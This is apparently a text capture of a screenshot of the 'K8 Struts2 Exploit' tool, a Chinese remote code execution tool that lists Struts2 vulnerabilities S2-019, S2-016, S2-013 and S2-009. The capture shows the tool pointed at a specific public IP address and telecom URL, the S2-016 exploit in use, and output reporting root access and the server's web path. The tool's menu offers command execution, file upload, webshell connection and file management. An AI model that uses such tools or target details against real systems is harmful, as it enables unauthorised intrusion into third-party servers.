 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://101.231.214.34/Telecom/user_index.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://101.231.214.34/Telecom/user_index.action
Useage: S2-016
Whoami: root
WebPath: /usr/work/tomcat6/webapps/Telecom/